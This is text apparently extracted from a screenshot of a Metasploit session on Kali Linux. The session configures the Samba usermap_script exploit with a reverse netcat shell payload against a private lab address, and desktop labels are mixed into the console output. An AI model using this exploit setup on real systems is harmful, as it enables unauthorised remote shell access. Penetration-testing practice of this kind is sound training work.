 msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse_netcat):
KALI
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.216.136 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
BY OFFENSIVE SECURITY
Firefox ESR
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(multi/samba/usermap_script) > set RHOSTS 192.168.216.140
RHOSTS => 192.168.216.140
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445